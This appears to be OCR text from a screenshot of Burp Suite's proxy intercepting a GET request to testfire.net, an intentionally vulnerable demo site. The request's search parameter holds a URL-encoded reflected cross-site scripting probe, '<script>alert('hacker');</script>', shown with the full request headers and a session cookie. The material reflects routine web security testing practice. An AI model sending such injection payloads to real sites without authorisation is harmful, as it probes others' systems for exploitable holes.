 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://testfire.net:443 [65.61.137.117] Open browser
Time Type Direction Method URL Status code Length
13:14:13 4 Sep... HTTP Request GET https://testfire.net/search.jsp?query=%3Cscript%3Ealert%28%27hacker%27%29%3B%3C%2Fscript%3E
Request Inspector
Pretty Raw Hex GraphQL \n
1 GET /search.jsp?query=%3Cscript%3Ealert%28%27hacker%27%29%3B%3C%2Fscript%3E HTTP/1.1
2 Host: testfire.net
3 Cookie: JSESSIONID=7CB7952F854F364DD51C6D0CC5799D80
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://testfire.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Search 0 highlights
Event log (15) All issues Memory: 210.9MB Disabled
9 28°C
Partly sunny
Search
3
ENG
IN
13:14
04-09-2025